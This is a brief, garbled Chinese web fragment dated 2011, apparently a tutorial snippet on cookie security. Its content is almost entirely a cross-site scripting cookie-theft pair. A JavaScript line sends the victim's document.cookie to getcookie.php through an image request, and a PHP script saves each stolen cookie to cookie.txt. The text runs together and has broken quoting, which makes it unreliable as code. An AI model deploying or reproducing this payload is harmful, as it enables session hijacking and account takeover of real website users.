 中级：document.cookiecookie安全2011-8-18varhackImg=new Image();hackImg.src =getcookie.php?cookie=”+encodeURI(document.cookie);<?php$cookie=urldecode($_GET['cookie']);file_put_contents('cookie.txt',$cookie); 